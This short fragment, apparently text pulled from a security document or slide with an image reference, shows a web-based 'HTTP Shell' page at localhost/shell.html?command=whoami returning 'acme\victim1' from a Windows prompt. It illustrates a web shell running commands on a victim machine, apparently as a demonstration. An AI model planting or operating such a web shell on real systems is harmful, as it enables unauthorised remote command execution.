 localhost/shell.html?command=whoami
HTTP Shell
acme\victim1
C:\Users\victim1\Desktop > whoami
Send Command